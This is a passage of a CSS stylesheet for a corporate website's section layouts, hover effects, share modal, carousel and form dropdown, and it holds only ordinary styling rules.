    padding: 30px 29px 26px;
}
.newcry-edr h4{
    font-weight: bold;
    color: #000;
    line-height: 1.5;
    margin-bottom: 20px;
    font-size: 18px;
}
.newcry-edr p{
    color: #707070;
    line-height: 1.7;
    font-size: 16px;
    margin-bottom: 11px;
}
.newcry-edr p:last-child{
    margin-bottom: 0px;
}
.new-content .t_pageye{
    padding-top: 70px;
}
.new-content .t_b3k7th1, .new-content .t_b3k7th2{
   display: flex;
   align-items: center;
   justify-content: center;
}
.new-content_icon{
    margin-left: 10px;
    width: 8px;
    flex-shrink: 0;
    font-size: 0;
    cursor: pointer;
}
.new-content_icon_top{
    width: 100%;
    position: relative;
}
.new-content_icon img{
    width: 100%;
    transition: all .36s;
}
.new-content_icon img:nth-child(2){
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}
.new-content_icon_bot{
    margin-top: 5px;
}
.new-content_icon_bot, .new-content_icon_top{
    position: relative;
}
.new-content-wrap{
    display: flex;
    align-items: center;
}
.new-content_pic{
    width:14px;
    flex-shrink: 0;
    margin-left: 20px;
    transition: all .36s;
    display: none;
    font-size: 0;
}
.t_b3k7tr.more.start .new-content_pic{
    transform: rotate(180deg);
}
.new-content_pic img{
    width: 100%;
}
.new-content .t_b3k7tr.more .new-content_pic{
    display: block;
}
.new-content-pull{
    display: none;
    padding: 26px 0px;
    border-top: solid 1px #EDEDED;
    margin: 0 12px;
}
.new-content-pull-ul{
    padding-left: 15px;
}
.t_b3k7tr.more.start{
    border-radius: 10px;
    background: #F1F4F9 !important;
}
.ncpu-li a p{
    font-size: 16px;
    line-height: 1.5;
    color: #0572EC;
}
.ncpu-li{
    margin-bottom: 25px;
    position: relative;
    padding-left: 12px;
}
.ncpu-li:after{
    content: "";
    position: absolute;
    top: 10px;
    left: 0;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: #0572ec;
}
.ncpu-li:last-child{
    margin-bottom: 0px;
}
.new-content_icon_bot.act img:nth-child(2){
    opacity: 1;
}
.new-content_icon_bot.act img:nth-child(1){
    opacity: 0;
}
.new-content_icon_top.act img:nth-child(2){
    opacity: 1;
}
.new-content_icon_top.act img:nth-child(1){
    opacity: 0;
}
@media screen and (min-width: 1200px) {
    .t_b3k7tr.start:hover{
        background: transparent;
    }
}
/*2024.09.18*/
.ncpu-li{
    width: 100%;
}
.t_b3k7tr.more .t_b3k7tr_jia .t_b3k7loaddown.t_b3k7td6{
    opacity: 0;
}
.ncpu-li a{
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-right: 64px;
}
.new-content-pull{
    width: 100%;
}
.ncpu-li .t_b3k7td6.t_b3k7loaddown{
    padding: 0 !important;
    /*width: 24px;*/
    width: calc(100% / var(--table-width));
}
.t_retop::before{
    display: none;
}
.t_retop{
    margin-top: 15px;
}
.t_celianul, .t_retop{
    border-radius: 10px;
    background: #FFF;
    box-shadow: 0px 1px 15px 2px rgba(53, 92, 192, 0.07);
}
.t_cebian_top{
    position: relative;
}
.t_cebian_top_hide{
    position: absolute;
    left: -32px;
    top: 50%;
    transform: translateY(-50%);
    padding: 23px 4px;
    background: #fff;
    box-shadow: 0px 1px 10px rgba(53, 92, 192, 0.15);
    border-radius: 5px;
    cursor: pointer;
}
.t_cebian_top_hide img{
    width: 18px;
    transition: all .36s;
}
.t_cebian{
    right: 12px;
}
.t_cebian.start{
    transform: translateY(-50%) translateX(115%);
}
.t_cebian.start .t_cebian_top_hide img{
    transform: rotate(180deg);
}
.t_celianul {
    position: relative;
    z-index: 3;
}
.t_g1main .t_d4duozi {
    line-height: 1.45;
    margin-left: 0;
}
.t_g1main .t_d4duoxia .t_d4duoli{
    margin-bottom: 10px;
}
.t_g1main .t_d4duoxia .t_d4duoli:last-child{
    margin-bottom: 0px;
}
.d_prod .t_d4duozi{
    margin-left: 6px;
}
.t_cebian {
    right: 12px !important;
}
.new-content-pull .t_b3k7td{
    align-items: flex-end;
    justify-content: flex-end;
}
.new-content-pull .t_b3k7ic{
    /*margin-right: -8px;*/
}
.pull_wrap{
    position: relative;
    cursor: pointer;
}
.t_anlogin_pull{
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    width: calc(100% + 40px);
    border-radius:0 0 5px 5px;
    background: #FFF;
    padding: 15px 24px;
    box-shadow: 0px 7px 14px 0px rgb(41 47 103 / 10%);
    display: none;
}
.t_apu_li a{
    padding: 5px 0;
    display: block;
    font-size: 16px;
    color: #707070;
    line-height:1.5;
    border-bottom: solid 1px #E0E0E0;
    text-align: center;
    transition: all .36s;
}
.t_apu_li:last-child a{
    border-bottom: solid 1px transparent;
}
@media screen and (min-width: 1200px) {
    .t_apu_li a:hover{
        color: #1B64B5;
    }
}

/* 2023.11.09-新增-end */
/* Leo - start */
/* d2 */
.ccbu-le-al {
    padding: 28px 96px 31px 43px;
    width: 100%;
    display: flex;
    background-color: #F8FAFD;
    border-radius: 10px;
}

.ccbu-le-al-left {
    width: 47%;
    position: relative;
}

.clal-tit {
    position: absolute;
    left: 50%;
    top: 93px;
    transform: translateX(-50%);
    z-index: 1;
}

.ccbu-le-al-right {
    width: 53%;
    padding-left: 133px;
}

.ccbu-le-al-left .ys_imgbox_cover {
    border-radius: 10px;
    overflow: hidden;
}

.clar-top {
    display: flex;
    /*align-items: center;*/
    padding-bottom: 30px;
    border-bottom: 1px solid #CDD4DF;
    padding-top: 45px;
}

.ccbu-le-al-left .ys_imgbox_cover {
    z-index: 0;
    transition: all .36s;
}

.clar-unde-par p {
    line-height: 1.5;
    transition: all .36s;
}

.clar-top-tit {
    padding-left: 17px;
    line-height: 1.2;
}

.clar-top-pic {
    width: 21px;
    flex-shrink: 0;
    margin-top: 8px;
}

.clar-top-pic img {
    width: 100%;
}

.clar-par {
    padding-top: 30px;
}
.clar-par p{
    line-height: 1.75;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.t_f4ban{
    width: 1920px;
}

.clar-unde-pic {
    width: 11px;
    /* margin-top: 3px;
    margin-left: 2px; */
    position: relative;
    font-size: 0;
}
.clar-unde-pic-opc{
    /* position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-35%); */
    opacity: 0;
    transition: all .36s;
}
.clar-unde-pic-block{
    transition: all .36s;
}

.clar-unde-pic img {
    width: 100%;
    flex-shrink: 0;
}

.clar-unde {
    display: flex;
    padding-top: 50px;
    align-items: center;
}

.clal-tit-coop {
    width: max-content;
    font-size: 36px;
    color: #fff;
    line-height: 1.2;
}

.clal-tit-coop span {
    font-size: inherit;
    color: #fff;
    line-height: inherit;
    font-weight: bold;
    padding-right: 14px
}

.clal-tit-time {
    text-align: center;
    font-size: 32px;
    font-weight: bold;
    line-height: 1.2;
    background: linear-gradient(180deg, #FFF 44.05%, rgba(255, 255, 255, 0.80) 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    padding-top: 43px;
}

.call-cont-box {
    padding-top: 90px;
}

.ccbu-le {
    margin-bottom: 50px;
}

.ccbu-le:last-child {
    margin-bottom: 0;
}

/* .call-main .ys_pcfy {
    margin-top: 70px;
} */

/* d03 */
.prde-cont-box {
    padding-top: 64px;
}

.prde-cont-box-tit {
    font-weight: bold;
}

.prde-cont-box-editor p {
    font-size: 16px;
    line-height: 1.6;
    color: #333;
    margin-bottom: 10px;
}
.prde-cont-box-editor h2{
    font-size: 20px;
    font-weight: bold;
    line-height: 1.6;
    color: #333;
}
.prde-cont-box-editor img{
    width: 100%;
}

.prde-cont-box-editor a {
    text-decoration: underline;
    font-size: 16px;
    line-height: 1.6;
    color: #333;
}

.prde-cont-box-editor {
    padding-bottom: 70px;
    border-bottom: 1px solid #DFDCDC;
}

.t_tit1 {
    font-size: 36px;
    color: #333;
    line-height: 1.5;
    font-weight: bold;
    margin-top: 56px;
}

.t_time {
    font-size: 16px;
    line-height: 1.7;
    color: #666;
    margin-top: 37px;
}

.t_banco {
    width: 1920px;
    height: 260px;
    background-color: #F1F4F9;
}
.prde-main .t_neiban .t_mianxie {
    position: absolute;
    bottom: 177px;
    width: 100%;
    left: 0;
}
.prde-main .t_mianli a {
    font-size: 14px;
    color: #999;
    line-height: 1.5;
}
.prde-main .t_mianli::before {
    content: '>';
    position: absolute;
    left: -13px;
    font-size: 14px;
    color: #999;
    line-height: 1.5;
}

/* d04 */
.summ-main {
    background-color: #F2F5F8;
}

.scbu-le-link {
    padding: 41px 54px 43px 65px;
    display: flex;
    background-color: #fff;
    border-radius: 8px;
}

.scbu-le-link-pic {
    width: 28%;
}

.scbu-le-link-cont {
    width: 72%;
    padding-right: 78px;
}

.sllc-tit {
    font-weight: bold;
    line-height: 1.75;
    transition: all .36s;
    margin-top: 11px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.sllc-par {
    padding-top: 24px;
    padding-bottom: 47px;
    border-bottom: 1px solid #F1F1F1;
    /* text-overflow: ellipsis;
    white-space: nowrap; */
}

.sllc-par p {
    color: #999;
    line-height: 1.75;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.sllc-time {
    font-family: 'montserratregular';
    font-size: 20px;
    line-height: 1.2;
    color: #999;
    margin-top: 34px;
}

.scbu-le-link-pic .ys_imgbox_cover {
    border-radius: 10px;
    overflow: hidden;
}

.sllp-cont-tit {
    font-size: 20px;
    line-height: 1.2;
    font-weight: bold;
    background: linear-gradient(102deg, #E2F4F3 10.53%, #ADFAF2 43.98%, #9CD6FC 74.8%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    padding-right: 26px;
}

.sllp-cont-par {
    font-size: 14px;
    line-height: 1.5;
    letter-spacing: 7px;
    margin-top: 11px;
    background: linear-gradient(102deg, #E2F4F3 10.53%, #ADFAF2 43.98%, #9CD6FC 74.8%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.scbu-le-link-pic {
    position: relative;
}

.scbu-le-link-pic .ys_imgbox_cover {
    z-index: 0;
}

.scbu-le {
    margin-bottom: 30px;
}

.scbu-le:last-child {
    margin-bottom: 0;
}

.sllp-cont {
    position: absolute;
    left: 31px;
    top: 34px;
}

/* .summ-main .ys_pcfy {
    padding-top: 70px;
} */

/* d05 */
.vili-main {
    background-color: #F2F5F8;
}

.vili-cont-box {
    display: flex;
    align-items: flex-start;
}

.vili-cont-box-list {
    width: 26%;
    padding-right: 120px;
}

.vili-cont-box-right {
    width: 74%;
}

.vcbl-ule-le-link {
    color: #142637;
    line-height: 1.5;
    display: block;
    width: 100%;
    height: 100%;
    padding: 24px 32px;
}

.vcbl-ule-le {
    width: 100%;
    border-radius: 10px;
    transition: all .36s;
    margin: 3px 5px;
}

.vcbl-ule-le {
    margin-bottom: 13px;
}

.vcbl-ule-le:last-child {
    margin-bottom: 0;
}

.vcbl-ule-le.on {
    background-color: #0572EC;

}

.vcbl-ule-le.on .vcbl-ule-le-link {
    color: #fff;
}

.vcbr-ule-le-link {
    padding: 19px 19px 30px 19px;
    display: block;
    border-radius: 5px;
    background-color: #fff;
}

.vull-pic .ys_imgbox_cover {
    border-radius: 5px;
    overflow: hidden;
    z-index: 0;
}

.vull-pic {
    position: relative;
}

.vull-pic-begin {
    width: 34px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.vull-pic-begin img {
    width: 100%;
}

.vull-unde-par p {
    transition: all .36s;
    line-height: 1.5;
}

.vull-box {
    padding: 0 5px;
    padding-top: 22px;
}

.vull-box-unde {
    display: flex;
    align-items: center;

}

.vull-box-tit p {
    color: #000;
    line-height: 1.5;
    font-weight: bold;
    transition: all .36s;
    display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis;
}

.vull-box-tit {
    padding-bottom: 29px;
}

.vull-unde-pic {
    width: 11px;
    margin-top: -3px;
    margin-left: 2px;
    position: relative;
    flex-shrink: 0;
}

.vull-unde-pic-bloc {
    transition: all .36s;
}

.vull-unde-pic-opa {
    position: absolute;
    left: 0;
    top: 3px;
    opacity: 0;
    transition: all .36s;
}

.vull-unde-pic img {
    width: 100%;
}

.vcbr-ule {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -20px;
    margin-bottom: -40px;
}

.vcbr-ule-le {
    width: 33.33%;
    padding: 0 20px;
    margin-bottom: 40px;
}

/* .vili-main .ys_pcfy {
    padding-top: 70px;
} */

/* d06 */
.nede-cont-box {
    display: flex;
    align-items: flex-start;
}

.nede-main {
    background-color: #F2F5F8;
}

.nede-cont-box-left {
    width: 26%;
    padding-right: 120px;
}

.nede-cont-box-right {
    width: 74%;
}
.ncbr-ule-le{
    margin-bottom: 40px;
}
.ncbr-ule-le:last-child{
    margin-bottom: 0;
}
.ncbr-ule-le-link {
    padding: 47px 83px 46px 62px;
    display: block;
    border-radius: 10px;
    border: 1px solid rgba(199, 199, 199, 0.20);
    background: rgba(255, 255, 255, 0.50);
    backdrop-filter: blur(10px);
    display: flex;
}
.null-time{
    width: 117px;
    border-right: 1px solid #E7E7E7;
}
.null-cont{
    flex: 1;
    padding-left: 42px;
}
.null-time-tit{
    line-height: 1.6;
    color: #0572EC;
    font-weight: normal;
    font-family: 'montserratlight';
}
.null-time-hours p{
    line-height: 1.6;
    color: #333;
    padding-top: 3px;
    font-family: 'montserratregular';
}
.null-cont-tit{
    line-height: 1.75;
    color: #333;
    font-weight: bold;
    transition: all .36s;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.null-cont-par p{ 
    line-height: 1.5;
    padding-top: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
} 
.ys_pcfy{
    padding-top: 70px;
}
/* d07 */
.acbu-le-link-box{
    padding: 32px 48px 62px 56px;
    background-color: #F8FAFD;
    border-radius: 10px;
}
.allb-top-pic{
    width: 209px;
}
.allb-top-pic img{
    width: 100%;
}
.acbu-le{
    width: 50%;
    padding: 0 20px;
    margin-bottom: 40px;
}
.allb-top{
    display: flex;
    justify-content: space-between;
}
.allb-top-tit{
    color: #333;
    line-height: 1.75;
    margin-top: 16px;
    transition: all .36s;
}
.allb-bot-par{
    color: #666;
    line-height: 1.75;
    padding-right: 0px !important;
    display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis;
}
.allb-bot-btn{
    font-size: 14px;
    color: #fff;
    line-height: 1.75;
    padding: 8px 33px;
    background-color: #0572EC;
    border-radius: 5px;
    display: inline-block;
    margin-top: 36px ;
}
.allb-bot .t_anbtnbox{
    width: 130px;
    margin-top: 36px;
}
.allb-bot .t_anbtnbox .t_anbtnxin{
    line-height: 43px;
    font-size: 14px;
    color: #fff;
}
.apps-cont-box-ule{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -20px;
    margin-bottom: -40px;
}
.apps-cont{
    position: relative;
}
.apps-cont-bg{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.apps-cont-bg img{
    width: 100%;
    height: 100%;
    object-fit: cover;
    overflow: hidden;
}
/* d08 */
.chip-main{
    background-color: #F2F5F8;
}
.chip-cont-box-right{
    width: 74%;
}
.chip-cont-box-left{
    width: 26%;
    padding-right: 120px;
}
.chip-cont-box{
    display: flex;
}
.ccbr-ule-le-link{
    padding: 13px 80px 21px 19px;
    background-color: #FFFFFF;
    display: block;
    display: flex;
    border-radius: 5px;
}
.cull-pic{
    width: 19%;
}
.cull-cont{
    width: 81%;
    padding-left: 79px;
}
.cull-cont-tit{
    font-weight: bold;
    margin-top: 22px;
    transition: all .36s;
    display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis;
}
.cull-cont-par{
    font-size: 14px;
    color: #666;
    line-height: 1.5;
    margin-top: 11px;
    display: -webkit-box;
      -webkit-line-clamp: none;
      -webkit-box-orient: vertical;
      overflow: visible;
      text-overflow: ellipsis;
}
.cull-cont-click-cont p{
    line-height: 1.5;
    transition: all .36s;
}
.cull-cont-click{
    display: flex;
    margin-top: 24px;
}
.cull-cont-click-pic{
    width: 11px;
    margin-top: 4px;
    position: relative;
}
.cccp-opc{
    position: absolute;
    left: 0;
    top: 3px;
    opacity: 0;
    transition: all .36s;
}
.cull-cont-click-pic img{
    width: 100%;
}
.cull-pic .ys_imgbox_cover{
    width: 100%;
    border-radius: 5px;
    overflow: hidden;
}
.cull-pic .ys_imgbox_cover img{
    transition: .36s;
}
.ccbr-ule-le{
    margin-bottom: 40px;
}
.ccbr-ule-le:last-child{
    margin-bottom: 0;
}
/* d11 */
.books-main{
    background-color: #F2F5F8;
}

.bcbu-le-link{
    padding: 16px 39px 16px 16px;
    display: block;
    background-color: #fff;
    border-radius: 10px;
    display: flex;
}
.bcbu-le-link-pic{
    width: 52%;
    position: relative;
}
.bllp-img{
    width: 125px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    transition: all .036s;
    box-shadow: 3px 3px 9px 2px rgba(41, 47, 103, 0.4);
}
.bllp-img img{
    width: 100%;
    transition: all .36s;
}
.bcbu-le-link-part{
    width: 48%;
    padding-left: 42px;
}
.bcbu-le-link-pic .ys_imgbox_cover{
    width: 100%;
    border-radius: 10px;
    overflow: hidden;
    z-index: 0;
}
.bllp-box-pic{
    width: 11px;
    margin-top: 4px;
    margin-left: 3px;
}
.bllp-box-pic img{
    width: 100%;
}
.bllp-tit p{
    font-size: 16px;
    color: #000;
    font-weight: bold;
    line-height: 1.5;
    transition: all .36s;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.bllp-tit{
    padding-bottom: 36px;
    border-bottom: 1px solid #DCDCDC;
    margin-top: 39px;
}

.bllp-box-pic-opc{
    position: absolute;
    left: 0;
    top: 3px;
    opacity: 0;
    transition: all .36s;
}
.bllp-box{
    display: flex;
    margin-top: 33px;
}
.bllp-box-part p{
    line-height: 1.5;
    transition: all .36s;
}
.books-cont-box-ule{
    display: flex;
    margin: 0 -20px;
    margin-bottom: -40px;
    flex-wrap: wrap;
}
.bcbu-le{
    width: 50%;
    padding: 0 20px;
    margin-bottom: 40px;
}
.bllp-box-pic{
    position: relative;
}
/* d16 */
.pane-cont-box-right{
    width: 74%;
}
.pane-cont-box-left{
    width: 26%;
    padding-right: 120px;
}
.pane-cont-box{
    display: flex;
    align-items: flex-start;
}
.pttu-le-link{
    padding: 29px 41px 0 41px;
    border: 1px solid #D8D8D8;
    display: block;
}
.pttu-le{
    width: 25%;
    padding: 0 10px;
    margin-bottom: 20px;
}
.pcbr-top-tit-ule{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
    margin-bottom: -20px;
}
.pttu-le-cont{
    font-size: 14px;
    line-height: 1.5;
    color: #666;
    text-align: center;
    margin-top: 36px;
    height: 63px;
    display: -webkit-box;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis;
}
.pttu-le-link-pic{
    width: 100%;
    padding: 0 5px;
}
.pcbr-top-tit{
    padding-bottom: 50px;
}
.pcbr-top{
    padding-bottom: 60px;
}
.pcbr-top:last-child{
    padding-bottom: 0;
}
.pttu-le-link-pic .ys_imgbox_cover{
    transition: all .36s;
}
/* 分享 */
.ys-wechat{
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.3);
}
.ys-wechat-cont{
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.ys-wechat-cont-parga p{
    font-size: 14px;
    line-height: 24px;
    color: #666;
}
#qrcode{
    width: 230px;
    padding: 10px;
    background: #fff;
    border-radius: 10px;
    border: 7px solid rgb(89,89,89);
    position: relative;
}
.ys-wechat-cont canvas{
    width: 100% !important;
    padding: 10px;
}
.ys-wechat-cont-btn{
    position: absolute;
    top: 15px;
    right: 10px;
    cursor: pointer;
}
.ys-wechat-cont-btn .iconfont{
    font-size: 14px;
}
.ys-share-img{
    width: 28px;
}
.ys-share-list{
    cursor: pointer;
}
@media screen and (min-width: 1200px) {
    /* d02 */
    .ccbu-le:hover .ccbu-le-al-left .ys_imgbox_cover img {
        transform: scale(1.05);
    }

    .ys_pcfy .comp_tabli li:hover {
        background-color: #0572EC;
        color: #fff;
    }

    .vcbl-ule-le:hover {
        background-color: #0572EC;
        cursor: pointer;
    }

    .vcbl-ule-le:hover .vcbl-ule-le-link {
        color: #fff;
    }
    .ccbu-le:hover .clar-unde-pic-opc{
        opacity: 1;
    }
    .ccbu-le:hover .clar-unde-pic-block{
        opacity: 0;
    }
    .ccbu-le:hover .clar-unde-par p{
        color: #0572EC;
    }


    /* d03 */
    .scbu-le:hover .scbu-le-link-pic .ys_imgbox_cover img {
        transform: scale(1.05);
    }
    /* d04 */
    .scbu-le:hover .sllc-tit{
        color: #0572EC;
    }

    /* d5 */
    .vcbr-ule-le:hover .vull-box-tit p {
        color: #0572EC;
    }

    .vcbr-ule-le:hover {
        cursor: pointer;
    }

    .vcbr-ule-le:hover .vull-unde-pic-opa {
        opacity: 1;
    }

    .vcbr-ule-le:hover .vull-unde-pic-bloc {
        opacity: 0;
    }

    .vcbr-ule-le:hover .vull-unde-par p {
        color: #0572EC;
    }

    /* d06 */
    .ncbr-ule-le:hover .null-cont-tit{
        color: #0572EC;
    }
    /* d07 */
    .acbu-le:hover .allb-top-tit{
        color: #0572EC;
    }
    .acbu-le:hover .t_anbtnbox::before {
        opacity: 1;
        transform: translate3d(-50%, -50%, 0) scale(1);
    }
    /* d08 */
    .ccbr-ule-le:hover .cccp-opc{
        opacity: 1;
    }
    .ccbr-ule-le:hover .vull-unde-pic-bloc{
        opacity: 0;
    }
    .ccbr-ule-le:hover .cull-cont-click-cont p{
        color: #0572EC;
    }
    .ccbr-ule-le:hover .cull-cont-tit{
        color: #0572EC;
    }
    .ccbr-ule-le:hover .cull-pic .ys_imgbox_cover img{
        transform: scale(1.05);
    }
    /* d11 */
    .bcbu-le:hover .bllp-tit p{
        color: #0572EC;
    }
    .bcbu-le:hover .bcbu-le-link-pic .bllp-img img{
        transform: scale(1.05);
    }
    .bcbu-le:hover .bcbu-le-link-pic .ys_imgbox_cover img{
        transform: scale(1.05);
    }
    .bcbu-le:hover .vull-unde-pic-bloc{
        opacity: 0;
    }
    .bcbu-le:hover .bllp-box-pic-opc{
        opacity: 1;
    }
    .bcbu-le:hover .bllp-box-part p{
        color: #0572EC;
    }
    /* d16 */
    .pttu-le:hover .pttu-le-link-pic .ys_imgbox_cover{
        transform: scale(1.05);
    }
}
/* Leo - end */



/* 2025.04.03-新增-ada strat */
.coll-plan{
    padding-top: 50px;
}
.coll-plan-ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -20px;
}
.coll-plan-ul-li{
    width: 33.333333%;
    padding: 0 20px;
    margin-top: 40px;
}
.cpul-box{
    display: inline-block;
    border-radius: 10px;
    background: #F8FAFD;
    overflow: hidden;
}
.cpul-box-word{
    padding: 54px 48px 47px 39px;
}
.cpul-box-img,
.cpul-box-img img{
    width: 100%;
}
.cpul-box-word .t_fonth4{
    line-height: 1.75;
    font-weight: bold;
    transition: all .4s;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    max-height: 1.75em;
}
.cpul-box-word-text{
    margin-top: 20px;
}
.cpul-box-word-text p{
    color: #999;
    font-size: 16px;
    line-height: 1.75;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    height: 3.5em;
}
.cpul-box-word-btn{
    margin-top: 52px;
}
.mod-btn{
    display: flex;
    /* align-items: center; */
}
.mod-btn p{
    color: #666;
    font-size: 16px;
    line-height: 1.5;
    transition: all .4s;
}
.mod-btn-img{
    margin-left: 2px;
    position: relative;
    width: 10px;
    margin-top: 3.5px;
    height: fit-content;
}
.mod-btn-img img{
    width: 100%;
    transition: all .4s;
}
.mod-btn-img img:nth-child(2){
    position: absolute;
    left: 0;
    top: 64%;
    transform: translateY(-50%);
    opacity: 0;
}
.cpul-box-img{
    /* margin-top: 47px; */
}
.coll-build{
    padding-top: 148px;
    padding-bottom: 106px;
    background: #F1F4F9;
}
.coll-build .ys_cont1400{
    display: flex;
    flex-wrap: wrap;
    align-items: start;
}
.coll-buil-le{
    width: 51.25%;
    border-radius: 10px;
    background: #FFF;
    overflow: hidden;
}
.coll-buil-ri{
    width: 48.75%;
    padding-left: 87px;
}
.coll-buil-ri .t_fonth2{
    color: #000;
}
.coll-buil-ri-text{
    margin-top: 24px;
}
.coll-buil-ri-text p{
    font-size: 16px;
    color: #666;
    line-height: 1.75;
}
/* .coll-buil-ri-btn{
    margin-top: 50px;
} */
.coll-buil-ri-univ{
    margin-top: 107px;
    position: relative;
}
.cbru-ul{
    margin: 0 -9px;
}
.cbru-ul-li{
    padding: 0 9px;
}
.cbru-ul-li-box{
    padding: 26px 4px 26px 5px;
    border-radius: 5px;
    border: 1px solid transparent;
    background: #FFF;
    transition: all .4s;
}
.cbru-ul-li.slick-current .cbru-ul-li-box{
    border: 1px solid #0572EC;
}
.cbru-btn{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}
.slick-btn{
    width: calc(100% + 40px);
    display: flex;
    align-items: center;
    justify-content: space-between;
    z-index: 10;
}
.slick-btn-prev,
.slick-btn-next{
    border-radius: 40px;
    border: 0.5px solid #0572EC;
    background: rgba(255, 255, 255, 0.40);
    backdrop-filter: blur(4px);
    display: flex;
    width: 28px !important;
    height: 28px;
    padding: 7px;
    justify-content: center;
    align-items: center;
    flex-shrink: 0;
    cursor: pointer;
}
.slick-btn-prev img,
.slick-btn-next img{
    width: 12px;
}
.slick-btn-prev.slick-disabled,
.slick-btn-next.slick-disabled{
    pointer-events: none;
    opacity: 0.8;
}
.build-base{
    padding-top: 87px;
    padding-bottom: 81px;
    background: #F7FCFF;
}
.build-base-top{
    width: 63.3%;
}
.build-base-top h2{
    line-height: 2.1;
    font-weight: bold;
    color: #000;
}
.build-base-top p{
    margin-top: 12px;
    color: #666;
    line-height: 1.75;
    font-size: 16px;
}
.build-base-bom{
    margin-top: 73px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.build-base-bom-le{
    width: 36.7%;

}
.bbbl-ul{
    max-height: 491px;
    margin:-15px -15px;
}
.build-base-bom-ri{
    width: 55%;
}

.bbbr-ul-li{
    border-radius: 40px;
    overflow: hidden;
    padding: 22px 12px 23px 21px;
    background: radial-gradient(237.28% 235.97% at 49.93% 49.88%, rgba(255, 255, 255, 0.20) 0%, rgba(201, 201, 201, 0.20) 100%);
    box-shadow: 0px 0px 8.235px 0px rgba(0, 0, 0, 0.15) inset;
}
.bbbr-ul-li-img{
    border-radius: 10px;
    background: #FFF;
    overflow: hidden;
    padding: 10px 10px 20px;
    box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.15) inset;
}
.bbbl-ul-li:nth-child(n+2){
    margin-top: 35px;
}
.bbbl-ul-li{
    margin:15px;
    position: relative;
    padding: 18px 108px;
    border-radius: 20px;
    background: #FFF;
    box-shadow: 0px 0px 16px 2px rgba(5, 114, 236, 0.10);
    cursor: pointer;
    transition: all 0.4s;
}
.bbbl-ul-li::before {
    content: '';
    position: absolute;
    width: 2px;
    height: calc(100% - 30px);
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    background: #0572EC;
    transition: all 0.36s;
    opacity: 0;
}
.bbbl-ul-li img{
    width: 100%;
}
.bbbl-ul-li.act::before{
    opacity: 1;
}
.build-base-bom-le .mCSB_inside>.mCSB_container {
    margin-right: 0px;
}
.build-base-bom-le .mCSB_scrollTools {
    opacity: 0 !important;
}
.bbbl-ul-li.act+.bbbl-ul-li{
    opacity: .6;
}
.bbbl-ul-li.act+.bbbl-ul-li+.bbbl-ul-li {
    opacity: .4;
}
.build-coop h2{
    text-align: center;
    line-height: 2.1;
    color: #000;
    font-weight: bold;
    /* margin-bottom: 50px; */
}
.build-coop-ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    margin-top: -33px !important;
}
.build-coop-ul-li{
    width: 20%;
    padding: 0 15px;
    margin-top: 33px;
}
.bcul-img{
    /* padding: 6px 51px 6px 37px; */
    border-radius: 7.954px;
    background: #FFF;
    box-shadow: 0px 0px 12.726px 1.591px rgba(5, 114, 236, 0.05);
}
.bcul-img img{
    width: 100%;
}
.form-main .t_mianxie .ys_cont1400{
    position: absolute;
    z-index: 10;
    left: 50%;
    transform:translateX(-50%);
    top: 20px;
}
.t_d4formxin_down{
    max-height: 145px;
    position: absolute;
    z-index: 10;
    width: 100%;
    left: 0;
    top: calc(100% + 2px);
    background: #fff;
    padding: 15px 24px 15px 20px;
    box-shadow: 0px 0px 30px 0px rgba(41, 47, 103, 0.1);
    display: none;
}
.t_d4formxin_top{
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.form-main .t_d4formxin {
    background: #fff;
    border-radius: 4px;
    padding: 0 24px 0 20px;
    position: relative;
}
.tddu_li p{
    color: #666;
    line-height: 1.5;
    font-size: 16px;
    transition: all .4s;
    cursor: pointer;
    width: fit-content;
